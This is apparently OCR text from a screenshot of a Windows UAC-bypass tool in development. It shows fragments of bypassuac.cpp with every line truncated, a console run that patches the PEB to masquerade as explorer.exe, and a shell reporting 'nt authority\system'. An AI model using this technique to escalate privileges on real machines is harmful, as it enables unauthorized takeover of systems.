 priv.h priv.cpp bypassuac.cpp
服务器资源管理器 工具箱
bypassuac (全局范围)
199 fn_impersonate_via_namepipe();
200 fn_delete_service();
201 return 0;
202
203 }
204
205
206
207 int nArgs =
208 LPWSTR *lpPa
209 LPWSTR lpExp
210 WCHAR chCurr
211 HRESULT hr =
212 PPEB ppeb =
213 DWORD *dwpFu
214 *dwpBase
215
216
217 lpParam = Co
218 if (nArgs <=
219 cout <<
220 cout <<
221 cout <<
222 return
223 }
224
225
226 GetModuleFi
227 RtlSecureZe
228 GetWindowsD
229 lstrcat(lpE
230
C:\Windows\system32\cmd.exe
D:\c++\bypassuac\Release>bypassuac.exe system
[+] patch peb success
[+] ldr - > FullDllName :C:\Windows\explorer.exe
[+] ldr - > BaseDllName :explorer.exe
[+] ImagePathName is :C:\Windows\explorer.exe
[+] CommandLine is   :C:\Windows\explorer.exe
[!] successful
D:\c++\bypassuac\Release>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>